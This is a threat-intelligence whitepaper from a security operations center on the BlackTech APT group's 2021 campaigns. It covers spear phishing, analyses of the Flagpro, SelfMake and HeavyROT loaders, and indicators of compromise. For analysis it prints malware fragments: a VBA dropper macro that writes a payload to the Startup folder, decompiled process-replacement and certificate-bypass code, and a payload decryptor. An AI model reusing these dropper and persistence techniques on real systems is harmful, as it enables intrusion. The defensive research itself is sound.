

# **Report on APT Attacks by BlackTech**

# **NTT Security Holdings Corporation Japan SOC**

# <span id="page-1-0"></span>**Objective of Report**

NTT Security Holdings Corporation Japan Security Operation Center provides Managed Security Service (MSS). We monitor our client systems round-theclock, find security incidents promptly and provide best solutions. We perform various research on latest threats and output the achievements as black lists, custom signatures and Indicators of Compromise (IoCs). These knowledges are also used by our SOC analysts.

Our SOC has been monitoring attacks by one of well-known APT groups, BlackTech. Though many organizations have been reported the malware used by BlackTech, our SOC publishes this whitepaper discussing the latest attacks by BlackTech based on the actual attacks we monitored in 2021. We expect that this whitepaper contributes to better defense against attacks from BlackTech.



# **Table of Contents**





# <span id="page-3-0"></span>**Preface**

NTT Security Holdings Corporation Japan Security Operation Center has been monitoring active attacks from APT group BlackTech. This report covers the following topics on the attacks based on our research.

- ⚫ Summary of attacks by BlackTech focusing on their initial attack vector, that are spear phishing emails and exploiting server vulnerabilities.
- Result of analysis on the malware used by BlackTech.
- ⚫ Consideration on the logic to protect from attacks by BlackTech.

Appendix contains the list of hash values that we obtained during our research. This would help to prevent infection or isolate the victims.



## <span id="page-4-0"></span>**1. Introduction**

It is known that APT group BlackTech (also called as Palmerworm, Red Djinn, Earth Hundun or HUAPI) had started their activity at the latest 2012. They have been targeting organizations based in Eastern Asia, especially in Taiwan and Japan. Their main objective seems to steal sensitive information from target organizations.

BlackTech utilizes various malware families. Some of them are publicly available (Bifrose or Gh0st RAT) and others are self-developed (TSCookie or PLEAD). They have kept developing new malwares, which means that they are actively working.

Our SOC has observed attacks by BlackTech, but the number of attacks rapidly increased around 2020. Our SOC has observed they repeatedly attacked several organizations in telecommunication, defense and mass media industries. In many cases, they established their initial foothold in overseas branch office of Japanese companies, then intruded into mission critical system in headquarters.

It is highly probable that BlackTech keep targeting Japanese companies, therefore implementing proper countermeasures both in remote office and headquarters is required to protect from their attacks. This whitepaper reviews and summarizes the BlackTech's attack campaigns and malware targeting Japanese organizations that our SOC observed in 2021. We hope that this content will help considering and implementing effective countermeasures to protect each organization.



# <span id="page-5-0"></span>**2. Attack Overview**

Origins of BlackTech attacks targeting Japanese organizations are almost either of below.

- 1. Spear phishing
- 2. Vulnerability exploitation (on server)

## <span id="page-5-1"></span>**2.1. Spear Phishing**

Most of the attacks we observed started with spear phishing. An attacker sends an email pretended to be sent from a business partner to a user. As soon as opening the attached file, the user is infected by malware. The mail body and attached file are so sophisticated that it is difficult for the user to feel odd at a glance. Our SOC has observed attacks that leveraged real internal document used in the target organization in the past.

The attached file was either an executable file with double file extension or Microsoft Excel file in xlsm format. These files can be contained in an archive file including RAR format. The archive file is password-protected, and the password is included in the mail body.

Our SOC had observed several xlsm files (also called as LAMICE [1]) and macros embedded on them were very similar. This suggests that all of these files were created by single tool.



```
t = Block0() + ", " + Block1() + ", " + Block2() + ", " + Block3() + ", " + Block4() + ", " + Block5() + ", " + Block6() + ", " + Block7() + ", " + Block8() + ", " +Block9() + "," + Block10() + "," + Block11() + "," + Block12() + "," + Block13
() + ", " + Block14()Dim rd
Buf = Split(t, ",")Set fso = CreateObject("Scripting.FileSystemObject")
Dim WshShell, oExec, appData
Set WshShell = CreateObject("WScript.Shell")
appData = WshShell.expandEnvironmentStrings("%APPDATA%")
pth = appData & "\Microsoft\Windows\Start Menu\Programs\Startup\dwm.exe"
If fso.fileexists(pth) Then
Else
 Dim I, aBuf, Size, bStream
 Size = UBound(Buf): ReDim aBuf(Size \ 2)
  For I = \theta To Size - 1 Step 2
   \vert aBuf(I \ 2) = ChrW(Buf(I + 1) * 256 + Buf(I))
 Next
 If I = Size Then aBuf(I \ 2) = ChrW(Buf(I))
 abuf = Join(abuf, "")Set bStream = CreateObject("ADODB.Stream")
 bStream. Type = 1: bStream. Open
 With CreateObject("ADODB.Stream")
    .Type = 2: .Open: .WriteText aBuf
    .Position = 2: .CopyTo bStream: .Close
  End With
 bStream.SaveToFile pth, 2: bStream.Close
 Set bStream = Nothing
```
#### **Figure 1. Macro example BlackTech frequently uses**

Interestingly, it is observed that APT group Blackgear had used very similar macro during their attacks. This implies that the tool that generate this macro could be shared among multiple APT groups or BlackTech and Blackgear are closely related.



End If

# <span id="page-7-0"></span>**2.2. Vulnerability Exploitation (on server)**

BlackTech has been abused various vulnerabilities in their attacks. According to the blog article by JPCERT/CC [2], there were many tools that can exploit various vulnerabilities on C&C server operated by BlackTech. It is also reported [3][4][5] that they had actually abused vulnerabilities on Microsoft Exchange Server.

Successful exploitation results in malware execution. Using the malware, the attacker collects environmental information, repeats lateral movement, and go deeper into the target organization. It is also observed that they use certain malware family on different platforms. For example, they use ELF Bifrose on Linux environment and PE Bifrose on Windows environment.



# <span id="page-8-0"></span>**2.3. Malware Families**

BlackTech utilize various malware families. The figure below summarizes the malware families that they use by attacking vectors.



**Figure 2. Malware families used by BlackTech**



# <span id="page-9-0"></span>**3. Malware Analysis**

## <span id="page-9-1"></span>**3.1. Flagpro**

Flagpro is malware used in initial phases of an attack to investigate a target environment and download and execute further malware [6][7]. Flagpro (v1.0) may have been used in attacks of October 2020, and the new Flagpro (v2.0) using the MFC (Microsoft Foundation Class) library may have been used after July 2021.

The main functions of Flagpro are as follows.

- Download and execute tool.
- Execute OS commands and send their results.
- Collect of authentication information stored in Windows and exfiltrate of collected information.

### **3.1.1. Use of COM object**

Flagpro uses IWebBrowser2 interface and other interfaces from Internet Explorer's COM object to handle access to and from a C&C server.

```
59 | if ( v3 && *v3 )
60
    -{
       if ( CoCreateInstance(&rclsid_InternetExplorer, 0, 4u, &riid_IWebBrowser2, &ppv) >= 0 && ppv )
61
62
      -{
         print(f("Start: \n', \n63
64
         VariantInit(&pvarg);
65
         VariantInit(&v39);
66
         v39.vt = 3;67
         v39.1Val = 12;v6 = SysAllocString(v3);68
69
         v7 = (*(*ppv + \theta x2C))(ppv, v6, 8v39, 8pvarg, 8pvarg, 8pvarg); // IWebBrowner2::Navigate()SysFreeString(v6);
70
         if (v7) = 071
72
```
### **Figure 3. Use of COM object for external access**



### **3.1.2. Auto close of dialog**

Flagpro automatically closes dialogs, which appear when accessing external sites, such as proxy authentication confirmation dialogs. We assume that the auto-close function was implemented to keep users from realizing that Flagpro has accessed an external site.

### **3.1.3. Inserting dummy codes**

Flagpro is obfuscated by inserting dummy code repeatedly. The obfuscation technique is often implemented in the malware used by BlackTech.



**Figure 4. Insertion of dummy functions**



### **3.1.4. Control commands**

Control commands received from C&C server are encoded in Base64. Decoded commands used in Flagpro (v2.0) have the following format.

[Download Command 1] [Download Command 2] [OS Command] [Time Interval]

### **Figure 5. Flagpro command format**

The Download Command format is shown in Figure 6, and consists of the string "Exec", "Yes", and the URL path to the download site. The string "Exec" is an activity flag, which must be present in both Download Command 1 and 2 in Figure 5 for the main process such as downloading and executing OS commands to take place. The string "Yes" is the execution flag; without it, the downloaded file will not be executed.

### ExecYes[URL Path]

### **Figure 6. Download Command format**

## **3.1.5. C&C Communication**

Flagpro uses HTTP protocol to communicate with C&C server. As shown in Table 1, it switches the URL path for each communication purpose. In addition, when this malware sends the results of OS commands execution and collected authentication information, the contents are encoded in Base64 format and sent to the C&C server as URL parameter values.





### **Table 1. The URL paths and queries for each communication purpose**

## **3.1.6. Indicators of Compromise (IoCs)**

- URL path
	- index.htmld?flag=[Base64 Encoded String]
	- index.htmld?flagpro=[Base64 Encoded String]
- ⚫ File path
	- %TEMP%¥~MY[Uppercase Hexadecimal Value (16bit)].tmp
	- %TEMP%¥~MY[Uppercase Hexadecimal Value (16bit)].tmp.exe
- **Mutex** 
	- ⚫ 71564\_\_40Fllk293\_DD71\_4715\_A3177782516DB5\_\_71564\_
	- 71564 40Fllk293 DD71 4715 A55778278645 71564
	- 71564\_40Fllk293\_DD71\_4715\_A317try516DB5\_71564\_



## <span id="page-13-0"></span>**3.2. SelfMake Service**

SelfMake Service is a loader that loads and executes malware on the infected hosts. It is designed to run as Windows Service. Besides, according to the article [5], this loader executes SelfMake Loader described on the next section.

Some samples of SelfMake Service not only load and execute malware, but also kill the legitimate splwow64.exe process and execute malicious splwow64.exe that has been overwritten with the malware on the infected host. The splwow64.exe is a file used by PrintSpooler, a Windows Service related to printing.

```
void noreturn exec selfloader()
 while (1)€
   if ( !sub 140001A40() )
     WinExec("cmd /c taskkill /f /im splwow64.exe", 0);
     WinExec("cmd /c taskkill /f /im iproyal_pawns.exe", 0);
     Sleep(0x7D0u);
     if ( (unsigned int)file_attrcheck(Filename_iproyal_pawns, 0) != -1 )
      к
       DeleteFileA(FileName_splwow64);
       movefile(Filename_iproyal_pawns, FileName_splwow64);
      P
     WinExec(FileName_splwow64, 0);
   }
    Sleep(0x1D4C0u);
 ŀ
```




## <span id="page-14-0"></span>**3.3. SelfMake Loader**

SelfMake Loader is malware that loads and execute other malware [1][3]. It has been reported that this malware executed Spider RAT. The name of SelfMake Loader is derived from the strings "selfmake2" or "selfmake3" in the malware samples. One of the features is that this malware uses MFC (Microsoft Foundation Class).



**Figure 8. Code contains the string "selfmake2"**



**Figure 9. Code contains the string "selfmake3"**

SelfMake Loader can be divided into two types based on the method of loading malware. The first type is to load and execute malware located on the infected host. The loader searches the following directories in order and executes the first malware it found.

- Directory where the SelfMake Loader is executed
- C:¥Program Files (x86)¥Common Files

**NTT** Security Holdings

**14**

The other type is to download the malware from a C&C server to the %TEMP%directory and execute the downloaded file. The file also includes an XOR encoded configuration. This configuration is a pipe-delimited format and contains domain and port number of the C&C server. The configuration format is similar to Bifrose malware which BlackTech uses. This pipe-delimited configuration is a common characteristic of BlackTech's malware.



The following figure shows a file format that SelfMake Loader loads from the infected host. The file which is downloaded from the C&C server is in a similar format. The malware is XOR encoded and is decoded by a key contained in the file.



**Figure 11. File format that SelfMake Loader loads from an infected host**



In addition, based on the code similarities, we consider that the code of executing the decoded data is used the one published on GitHub [8].

SelfMake Loader calls the following function several times. The following function simply output a string using the printf function; that is to say, this is a dummy code. BlackTech tends to utilize malware that contain such dummy code.

```
1 int debug method()
 \overline{2}ĸ
 3
      int v0; // esi
 \overline{4}printf("f23rwe");<br>printf("f23rwe");
 5
 6
 \overline{7}if (GetTickCount() == 0x23E082)8
      ₹
 9
        printf("f23rwe");
        printf("f23rwe");<br>printf("f23rwe");
10
11
12v0 = 0x17;13-}
14
     else if (GetLastError() == 0x20C5B)15
      Λ
16
        printf("f23rwe");
17
        v0 = 0x20;18
      ŀ
19
     else
20
     -1
21v0 = 0x141;22
      ł
23
      printf("f23rwe");
24
     printf("f23rwe");
25
      return v0;
26 }
```
#### **Figure 12. Dummy code of SelfMake Loader**



# <span id="page-17-0"></span>**3.4. HeavyROT Loader**

HeavyROT Loader is a loader that downloads malware from a C&C server and executes it. There is a sample of this loader which downloads malware from the same C&C server as SelfMake Loader and it would indicate the sample relates to BlackTech. We named this malware HeavyROT Loader since it uses bit rotation calculation for RC6 cryptographic algorithm or calculation of checksums, as will be described later.

The malware communicates with C&C servers using HTTP, and Basic authentication is implemented to the servers. The malware communicates with the servers again with the flag enabled which ignores a certification error (ERROR\_INTERNET\_INVALID\_CA) in case this error occurs in HTTPS communication. In addition, the malware gets the User Agent string from an infected machine's registry in order to set the string to an HTTP header.

```
if (!((int (_stdcall *)(int, _DWORD, _DWORD, _DWORD, _DWORD))this->wininet_HttpSendRequestA)(v9, 0,
 // https://docs.microsoft.com/en-us/windows/win32/wininet/wininet-errors
 if ( ((int (*)(void))this->kernel32_GetLastError)() != ERROR_INTERNET_INVALID_CA )
   goto LABEL_28;
 v23 = 4;((void ( stdcall *)(int, MACRO INTERNET OPTION, int *, int *))this->wininet InternetQueryOptionA)(
   INTERNET OPTION SECURITY FLAGS.
   8v12,8v23);
  // 0x180 = SECURITY_FLAG_IGNORE_UNKNOWN_CASECURITY_FLAG_IGNORE_REVOCATION
  v12 |= 0x180u;
 ((void (_stdcall *)(int, MACRO_INTERNET_OPTION, int *, int))this->wininet_InternetSetOptionA)(
   INTERNET OPTION SECURITY FLAGS,
   8v12,4);
 if ( !((int (
                _stdcall *)(int, _DWORD, _DWORD, _DWORD, _DWORD))this->wininet_HttpSendRequestA)(v6, 0
   goto LABEL 28;
ł
v16 - 4
```
### **Figure 13. Process of communication with C&C servers**



The downloaded data from C&C servers contains encrypted PE data as well as a seed for generating a decryption key. Furthermore, the malware calculates the checksum before and after decrypting PE data and it halts processing if the checksum does not match the downloaded data.

```
typedef struct {
 // seed for generating decryption key
 int key seed;
// checksum before decryption
 int encrypted data checksum;
// checksum after decryption
 int decrypted data checksum;
// heap size for loading data
 int heap size;
// data size
 short int data_size;
 // encrypted PE data
 byte data[];
```
**Figure 14. Downloaded data format**

```
def calc_checksum(data):
     rol = lambda val, r_bits, max_bits=32: ¥
         (val \langle r_bits%max_bits) & (2**max_bits-1) | ¥
         ((\text{val } 8 (2^{**} \text{max\_bits-1})) \rightarrow (\text{max\_bits-}(r\_bits\text{max\_bits})))result = 0for byte val in data:
         result = rol(result,0xb) + byte_val
     return result
```




The following figure shows how the malware generates a key for decryption from a seed.

```
def calc_key(seed):
    val1 = (seed&1)|(seed<16)&QxFFFFFFFFval2 = (seed>>16)|(seed&0x00001000)
     return ((val1<<8)&0xFFFFFFFF) | ((val2)>>8)&0xFFFFFFFF)
```
### **Figure 16. Process of generating decryption key from seed**

It is notable that the malware extracts original PE file by using RC6 encryption (not decryption) routine after generating the key. Although there was no theoretical evidence, we confirmed that the data encrypted by RC6 decryption routine can be decrypted by RC6 encryption routine. We assume that the data downloaded from a C&C server contained the encrypted data by RC6 decryption routine, and the malware decrypted original PE file by RC6 encryption routine to the encrypted data.

```
class RC6Const:
    round = 16 blocksize = 64
def get_wordsize():
     return RC6Const.blocksize // 2
def get_extend_s_len():
     return 2 * RC6Const.round + 4
rol = lambda val, r bits, max bits=32: ¥
     (val << r_bits%max_bits) & (2**max_bits-1) | ¥
    ((\text{val } 8 (2^{**} \text{max} \text{ bits-1})) \rightarrow (\text{max} \text{ bits-}(r \text{ bits} \text{ )})def init_S(key):
    s len=get extend s len()
     w=get_wordsize()
    MOD = 2**w encoded = [key]
```


```
S=s len*[0] S[0]=0xB7E15163
      for i in range(1, s len):
          S[i]=S[i-1]+0x9E3779B9
         S[i]=S[i]\MOD
     A=B=i=j=0for in range(0,3*max(len(encoded),s len)):
         A = S[i] = rol((S[i] + A + B)%MOD,3,w)
         B = encoded[j] = rol((encoded[j] + A + B)%MOD,(A+B)%w,w)
         i = (i + 1) % s = lenj = (j + 1) % len(encoded) return S
  def rc6_encrypt(data,S):
       r=RC6Const.round
      w = get wordsize()
     MOD = 2**wlev = 5A = int. from bytes(data[0:4], 'little')
      B = int. from_bytes(data[4:8], 'little')
       C = int.from_bytes(data[8:12],'little')
      D = int.from bytes(data[12:16], 'little')B = (B + S[0])\%MODD = (D + S[1])%MOD
      for i in range(1,r+1):
         t = \text{rol}((B*(2*B + 1))\% \text{MOD}), lg w, w)u = \text{rol}((D*(2*D + 1))\% \text{MOD}), \text{lgw}, w)A = (rol(A^t, u\omega, w) + S[2 * i])\MOD
         C = (rol(C^u, t\%w, w) + S[2^*i+1])\%MOD(A, B, C, D) = (B, C, D, A)A = (A + S[2 * r + 2])%MOD
     C = (C + S[2 * r + 3])%MOD
      ret = [A, B, C, D] return ret
  def main():
       ## set appropriate parameters
       key = 0x68000010 ## set the key generated from seed in 
downloaded data.
       input_file = "encrypted.bin" ## set a inputdata filename.
       output_file = "decrypted.bin" ## set a outputdata filename.
      ## initialize S
      S = init_S(key)
```

```
 ## decrypt
    in_datas = open(input_file,"rb").read()
    i = 0
    out_f = open(output_file,"wb")
   while i < len(in_datas):
       in_data = in_data[i:i+16] decrypted = rc6_encrypt(in_data,S)
        for e in decrypted:
            bin = e.to_bytes(4, byteorder="little")
            out_f.write(bin)
       i=i+16 out_f.close()
if __name__ == '__main__": main()
```
